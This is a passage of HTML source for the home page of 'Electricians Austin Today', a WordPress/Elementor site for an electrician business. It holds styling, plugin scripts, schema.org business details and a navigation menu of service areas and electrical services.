), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-420 .elementor-element.elementor-element-6a88a9af .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-accent );}.elementor-420 .elementor-element.elementor-element-6a88a9af .elementor-progress-bar{height:4px;line-height:4px;}.elementor-420 .elementor-element.elementor-element-467d56e8{padding:0px 0px 10px 0px;}.elementor-420 .elementor-element.elementor-element-467d56e8 .elementor-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-420 .elementor-element.elementor-element-467d56e8 .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-accent );}.elementor-420 .elementor-element.elementor-element-467d56e8 .elementor-progress-bar{height:4px;line-height:4px;}.elementor-420 .elementor-element.elementor-element-29229025{padding:0px 0px 10px 0px;}.elementor-420 .elementor-element.elementor-element-29229025 .elementor-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-420 .elementor-element.elementor-element-29229025 .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-accent );}.elementor-420 .elementor-element.elementor-element-29229025 .elementor-progress-bar{height:4px;line-height:4px;}.elementor-420 .elementor-element.elementor-element-76bc7557{padding:0px 0px 10px 0px;}.elementor-420 .elementor-element.elementor-element-76bc7557 .elementor-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-420 .elementor-element.elementor-element-76bc7557 .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-accent );}.elementor-420 .elementor-element.elementor-element-76bc7557 .elementor-progress-bar{height:4px;line-height:4px;}.elementor-420 .elementor-element.elementor-element-30cfe5ab .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-30cfe5ab .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-30cfe5ab .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-30cfe5ab .elementor-button-content-wrapper{flex-direction:row;}.elementor-420 .elementor-element.elementor-element-30cfe5ab .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-30cfe5ab .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-176dd823{--display:flex;}.elementor-420 .elementor-element.elementor-element-3cd3db9d .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-3cd3db9d .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-3cd3db9d .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-3cd3db9d .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-3cd3db9d .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-7a5f937e{--display:flex;}.elementor-420 .elementor-element.elementor-element-55051c65{--display:flex;}.elementor-420 .elementor-element.elementor-element-1aa53972 .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-1aa53972 .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-1aa53972 .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-1aa53972 .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-1aa53972 .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-2695d96d .elementor-button{background-color:var( --e-global-color-e047366 );fill:#FFFFFF;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2695d96d .elementor-button:hover, .elementor-420 .elementor-element.elementor-element-2695d96d .elementor-button:focus{background-color:var( --e-global-color-a1e1d05 );color:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-2695d96d .elementor-button:hover svg, .elementor-420 .elementor-element.elementor-element-2695d96d .elementor-button:focus svg{fill:var( --e-global-color-de313be );}.elementor-420 .elementor-element.elementor-element-4c96bae:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-4c96bae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-420 .elementor-element.elementor-element-4c96bae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:96px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-4c96bae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-198e784c{padding:0px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-64f09ecf{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 16px) 0px;}.elementor-420 .elementor-element.elementor-element-64f09ecf .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-420 .elementor-element.elementor-element-12740188{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-420 .elementor-element.elementor-element-12740188 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-420 .elementor-element.elementor-element-4b9bfd71{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-4b9bfd71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-420 .elementor-element.elementor-element-73697428{text-align:center;}.elementor-420 .elementor-element.elementor-element-73697428 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;line-height:1.7em;color:#FFFFFF;}@media(min-width:768px){.elementor-420 .elementor-element.elementor-element-22603232{width:50%;}.elementor-420 .elementor-element.elementor-element-5d60859f{width:50%;}.elementor-420 .elementor-element.elementor-element-4983472c{width:67.306%;}.elementor-420 .elementor-element.elementor-element-6274a2e8{width:32.368%;}.elementor-420 .elementor-element.elementor-element-bdb4ae9{width:15%;}.elementor-420 .elementor-element.elementor-element-79eadfc0{width:69.333%;}.elementor-420 .elementor-element.elementor-element-cbc2311{width:15%;}.elementor-420 .elementor-element.elementor-element-253aac41{width:15%;}.elementor-420 .elementor-element.elementor-element-57d1ef07{width:69.333%;}.elementor-420 .elementor-element.elementor-element-7e2743a4{width:15%;}.elementor-420 .elementor-element.elementor-element-36943153{width:67.306%;}.elementor-420 .elementor-element.elementor-element-65c2fac6{width:32.368%;}.elementor-420 .elementor-element.elementor-element-584449a8{width:67.306%;}.elementor-420 .elementor-element.elementor-element-23ef0b47{width:32.368%;}.elementor-420 .elementor-element.elementor-element-6861faae{width:53.128%;}.elementor-420 .elementor-element.elementor-element-692591cb{width:46.78%;}.elementor-420 .elementor-element.elementor-element-2775e7d0{width:67.306%;}.elementor-420 .elementor-element.elementor-element-1451242a{width:32.368%;}}@media(max-width:1024px) and (min-width:768px){.elementor-420 .elementor-element.elementor-element-1dc9e757{width:40%;}}@media(max-width:1024px){.elementor-420 .elementor-element.elementor-element-f9f8cc2:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-f9f8cc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-420 .elementor-element.elementor-element-f9f8cc2{padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-44d659a0{padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-5c87eab > .elementor-container{min-height:300px;}.elementor-420 .elementor-element.elementor-element-4602059b{margin:0px 90px calc(var(--kit-widget-spacing, 0px) + 0px) -90px;}.elementor-420 .elementor-element.elementor-element-4c96bae{padding:48px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-198e784c{margin-top:0px;margin-bottom:24px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-420 .elementor-element.elementor-element-22603232 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-420 .elementor-element.elementor-element-7a48c8a9{--spacer-size:248px;}.elementor-420 .elementor-element.elementor-element-5d60859f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:35px 35px 35px 35px;}.elementor-420 .elementor-element.elementor-element-26e7f4ee > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-b8064e5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-420 .elementor-element.elementor-element-b8064e5 .elementor-heading-title{font-size:26px;}.elementor-420 .elementor-element.elementor-element-aa19917{margin-top:0px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-67348e8d .elementor-heading-title{font-size:24px;}.elementor-420 .elementor-element.elementor-element-6274a2e8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-420 .elementor-element.elementor-element-6f8d508 .elementor-heading-title{font-size:22px;}.elementor-420 .elementor-element.elementor-element-fc422ed .elementor-heading-title{font-size:22px;}.elementor-420 .elementor-element.elementor-element-65e9d31f .elementor-heading-title{font-size:24px;}.elementor-420 .elementor-element.elementor-element-65c2fac6.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-420 .elementor-element.elementor-element-69f850a8 .elementor-heading-title{font-size:24px;}.elementor-420 .elementor-element.elementor-element-23ef0b47.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-420 .elementor-element.elementor-element-1c6409f1{padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-536b9e3c .elementor-heading-title{font-size:24px;}.elementor-420 .elementor-element.elementor-element-56380716{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-420 .elementor-element.elementor-element-f9f8cc2:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-f9f8cc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-420 .elementor-element.elementor-element-f9f8cc2{margin-top:0px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-7b4be9c7{padding:0px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-43091e44 > .elementor-element-populated{padding:48px 30px 48px 30px;}.elementor-420 .elementor-element.elementor-element-3952d6fa .elementor-heading-title{font-size:24px;}.elementor-420 .elementor-element.elementor-element-1451242a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-420 .elementor-element.elementor-element-44d659a0{padding:48px 0px 48px 0px;}.elementor-420 .elementor-element.elementor-element-5c87eab > .elementor-container{min-height:300px;}.elementor-420 .elementor-element.elementor-element-4602059b{margin:0px 20px calc(var(--kit-widget-spacing, 0px) + 0px) -50px;}.elementor-420 .elementor-element.elementor-element-588e10ac .elementor-heading-title{font-size:24px;}.elementor-420 .elementor-element.elementor-element-4c96bae{padding:48px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-198e784c{margin-top:0px;margin-bottom:24px;padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-73697428{text-align:center;}}

</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://electriciansaustin.net/core/cache/min/1/core/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/widget-spacer.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/lib/animations/styles/fadeInDown.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/lib/animations/styles/e-animation-float.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/widget-video.min.css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://electriciansaustin.net/core/cache/min/1/core/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/widget-progress.min.css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://electriciansaustin.net/core/modules/f65f29574d/assets/css/widget-google_maps.min.css' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://electriciansaustin.net/core/modules/ffee7df689/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}

</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://electriciansaustin.net/core/cache/min/1/core/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://electriciansaustin.net/core/cache/min/1/core/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://electriciansaustin.net/core/cache/min/1/core/uploads/elementor/google-fonts/css/montserrat.css' media='all' />
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/lib/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" id="if-so-js-before">
var nonce = "15f5e7494a";//compat
    var ifso_nonce = "15f5e7494a";
    var ajaxurl = "https://electriciansaustin.net/ajax-call";
    var ifso_page_url = window.location.href;
    var isAnalyticsOn = true;
    var isPageVisitedOn = 0;
    var isVisitCountEnabled = 1;
    var referrer_for_pageload = document.referrer;
    var ifso_attrs_for_ajax = ["ga4","the_content"];
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://electriciansaustin.net/core/cache/min/1/core/plugins/if-so/public/js/if-so-public.js" id="if-so-js" defer></script>
<script type="rocketlazyloadscript" src="https://electriciansaustin.net/core/modules/f65f29574d/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js" defer></script>
<meta name="geo.placename" content="Austin" /><meta name="geo.position" content="30.26715; -97.74306" /><meta name="geo.county" content="Travis County" /><meta name="geo.postcode" content="78701" /><meta name="geo.region" content="Texas" /><meta name="geo.country" content="United States" /><meta property="business:contact_data:locality" content="Travis County" /><meta property="business:contact_data:zip" content="78701" /><meta property="place:location:latitude" content="30.26715" /><meta property="place:location:longitude" content="-97.74306" /><meta property="business:contact_data:country_name" content="United States" /><meta property="og:title" content="Top Electricians in Austin TX: Reliable Electrical Services" /><meta property="og:description" content="Electricians in Austin TX deliver expert electrical services with a focus on safety, skill, and dependable workmanship for homes and businesses." /><meta property="og:type" content="business.business" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="Top Electricians in Austin TX: Reliable Electrical Services" /><meta name="twitter:title" content="Top Electricians in Austin TX: Reliable Electrical Services" /><meta name="twitter:description" content="Electricians in Austin TX deliver expert electrical services with a focus on safety, skill, and dependable workmanship for homes and businesses." />
            <script type="application/ld+json">
            {
  "@context": "http://schema.org",
  "@type": "Electrician",
  "@id": "https://electriciansaustin.net",
  "url": "https://electriciansaustin.net",
  "logo": "https://electriciansaustin.net/storage/2022/03/Electricians-Austin-logo.jpg",
  "image": "https://electriciansaustin.net/storage/2022/03/Electricians-Austin-Today-FB-image.jpg",
  "priceRange": "$$$",
  "hasMap": "https://www.google.com/maps/place/Austin/@30.26715,-97.74306",
  "email": "",
  "address": {
      "@type": "PostalAddress",
      "streetAddress": "6500 River Place Blvd.",
      "addressLocality": "Austin",
      "addressRegion": "Texas",
      "postalCode": "78701",
      "addressCountry": "US"
    },
  "description": "Electricians in Austin TX deliver expert electrical services with a focus on safety, skill, and dependable workmanship for homes and businesses.
",
  "name": "Electricians Austin Today",
  "telephone": "855-941-6391",
  "openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"],"opens": "08:00", "closes": "18:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Saturday","Sunday"],"opens": "08:00", "closes": "12:00"}],
  "geo": {
      "@type": "GeoCoordinates",
      "latitude": "30.26715",
      "longitude": "-97.74306"
    },
  "sameAs" : ["https://www.facebook.com/ElectriciansAustin/","https://en.wikipedia.org/wiki/Austin,Texas","https://en.wikipedia.org/wiki/Electrician","https://www.wikidata.org/wiki/Q165029"]
}
            </script>

            <style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://electriciansaustin.net/storage/2022/03/Electricians-Austin-Sq-Logo-small.jpg" sizes="32x32" />
<link rel="icon" href="https://electriciansaustin.net/storage/2022/03/Electricians-Austin-Sq-Logo-small.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://electriciansaustin.net/storage/2022/03/Electricians-Austin-Sq-Logo-small.jpg" />
<meta name="msapplication-TileImage" content="https://electriciansaustin.net/storage/2022/03/Electricians-Austin-Sq-Logo-small.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="home wp-singular page-template-default page page-id-420 wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-842 elementor-page elementor-page-420">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="false" data-reveal-scroll-up="true">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://electriciansaustin.net/" rel="home" data-wpel-link="internal"><img width="375" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%2070'%3E%3C/svg%3E" class="custom-logo" alt="electricians austin today logo" decoding="async" data-lazy-srcset="https://electriciansaustin.net/storage/2023/12/electricians-austin-today-logo.jpg 375w, https://electriciansaustin.net/storage/2023/12/electricians-austin-today-logo-300x56.jpg 300w" data-lazy-sizes="(max-width: 375px) 100vw, 375px" data-lazy-src="https://electriciansaustin.net/storage/2023/12/electricians-austin-today-logo.jpg" /><noscript><img width="375" height="70" src="https://electriciansaustin.net/storage/2023/12/electricians-austin-today-logo.jpg" class="custom-logo" alt="electricians austin today logo" decoding="async" srcset="https://electriciansaustin.net/storage/2023/12/electricians-austin-today-logo.jpg 375w, https://electriciansaustin.net/storage/2023/12/electricians-austin-today-logo-300x56.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" /></noscript></a></div></div><!-- data-section="title_tagline" -->
							<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2644"><a href="https://electriciansaustin.net/#" aria-current="page" data-wpel-link="internal"><span class="nav-drop-title-wrap">Service Area<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-420 current_page_item menu-item-2645"><a href="https://electriciansaustin.net/" aria-current="page" data-wpel-link="internal">Austin, TX</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://electriciansaustin.net/electricians-boerne-tx/" data-wpel-link="internal">Boerne, TX</a></li>
	<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://electriciansaustin.net/electrician-bulverde-tx/" data-wpel-link="internal">Bulverde, TX</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://electriciansaustin.net/electricians-cedar-park-tx/" data-wpel-link="internal">Cedar Park, TX</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://electriciansaustin.net/electricians-cibolo-tx/" data-wpel-link="internal">Cibolo, TX</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://electriciansaustin.net/electricians-leander-tx/" data-wpel-link="internal">Leander, TX</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://electriciansaustin.net/electricians-new-braunfels-tx/" data-wpel-link="internal">New Braunfels, TX</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2649"><a href="https://electriciansaustin.net/electricians-round-rock-tx/" data-wpel-link="internal">Round Rock, TX</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://electriciansaustin.net/electrician-san-antonio-tx/" data-wpel-link="internal">San Antonio, TX</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://electriciansaustin.net/electrician-schertz-tx/" data-wpel-link="internal">Schertz, TX</a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://electriciansaustin.net/electrician-seguin-tx/" data-wpel-link="internal">Seguin, TX</a></li>
</ul>
</li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1322"><a href="https://electriciansaustin.net/services/" data-wpel-link="internal"><span class="nav-drop-title-wrap">Electrical Service<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://electriciansaustin.net/electrical-repair/" data-wpel-link="internal">Electrical Repair</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://electriciansaustin.net/home-lighting/" data-wpel-link="internal">Home Lighting</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://electriciansaustin.net/home-automation/" data-wpel-link="internal">Home Automation &#038; Smart Home</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://electriciansaustin.net/home-rewiring/" data-wpel-link="internal">Home Rewiring, Upgrades Home Improvements</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://electriciansaustin.net/electrical-test-inspections/" data-wpel-link="internal">Periodic Electrical Test &#038; Inspection</a></li>
</ul>
</li>
